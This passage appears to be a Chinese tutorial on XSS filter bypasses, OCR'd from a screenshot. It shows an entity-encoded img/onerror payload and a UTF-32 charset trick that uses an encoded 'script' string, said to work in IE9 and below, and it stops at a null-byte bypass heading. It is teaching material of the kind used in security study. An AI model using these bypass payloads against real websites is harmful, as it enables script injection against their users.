
返回结果可以看到双引号被编码了：
<html>

<meta charset="utf-8"></meta>

<body>

<input type="text" value="&quot;&gt;&lt;img 
src=x onerror=prompt(0);&gt;"></input>

</body>

设置字符集为UTF-32：
http://xsst.sinaapp.com/utf-32-1.php?
charset=utf-
32&v=%E2%88%80%E3%B8%80%E3%B0%80script%E3%B8%80a
上面这个在IE9及以下版本可以执行成功。
利用0字节绕过：